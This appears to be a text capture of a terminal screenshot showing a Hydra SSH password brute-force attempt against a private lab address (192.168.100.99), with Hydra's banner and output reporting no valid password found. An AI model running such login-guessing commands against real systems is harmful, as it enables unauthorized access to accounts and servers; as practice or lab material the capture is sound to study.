 ┌──(napolean㉿linux)-[~/Desktop]
└─$ hydra -L user.txt -p password.txt 192.168.100.99 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-17 03:
36:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1
 try per task
[DATA] attacking ssh://192.168.100.99:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-17 03:
36:57